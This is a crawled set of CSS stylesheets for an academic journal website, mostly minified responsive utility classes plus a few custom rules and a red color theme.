15px}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.sm-text-center,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;text-align:center;margin:0 auto;padding:0 15px}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.breadcrumbs-v5 .breadcrumbs-v5-title,.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body,.xs-text-center{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-14{font-size:14px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padding-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}.custom-row{display:flex;padding:10px 0}.custom-column{display:flex;position:relative;width:100%;margin:10px 0}@media (min-width:320px) and (max-width:756px){.custom-row{display:block}}


#file_name1, #file_name2 {
	visibility:hidden !important;
	max-height: 0 !important;
	width: 10rem !important;
	max-height: 125px;
	margin-right:5px;
}
#crumb {
	line-height: 30px;
	color: #fff;
}
.media.alert.alert-info.mt-3 {
	padding: 5px 10px;
}
 
.awards_link{
	width:100%;	
	/*border-color: #00b1e4 !important;*/
	color: #fff !important;
	background-color: #6b0129;
	border-color: #6b0129;
}
.awards_link:hover {
	color: #fff !important;
	background-color: #ef530a !important;
	border-color: #e24e0a !important;
}
.mobile_files label {
	display: inline-flex;
}
.mobile_files .form-control{
padding-left: 10px;
}
.eb-photo {
	background-size: cover;
	background-position: top center;
	height: 15vh;
	width: 15vh;
}
.rounded-circle {
	border-radius: 50% !important;
	margin: auto;
}
.journal_metrix h3 {
	font-weight: 600;
	margin-top: 16px;
}
.journal_metrix table tr td {
	padding: 4px;
}
.home_right{
background-color: #fff;
}
.custom-card {
	background: white;
	border: 1px solid #d2d2d2;
	margin: 10px;
}
.custom-header {
	background-color: #00bcd4;
	color: #fff;
	padding: 2px 0 2px 15px;
}
.custom-view-more {
	text-align: center;
	background: #f0ad4e;
	color: #fff;
	padding: 4px;
}
.custom-view-more a {
	color: #fff;
}
#jhighlight li {
	color: #333;
	font-weight: 400;
}
#dexin ul li {
	display: block;
}
.editorial-board-column .well {
	border-color: #000;
}
.editorial-board-column .well{
  transition: all 0.5s;

}
@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.editorial-board-column .well:hover{
transform: scale(1.11);
  transition: all 0.5s;
}

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/theme/red.css
body_size: 4675
content:
a{color:#9D080D;}
a:focus, a:hover, a:active{color:#9D080D;}
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover{color:#9D080D;}
::selection{background:#9D080D;}
::-webkit-selection{background:#9D080D;}
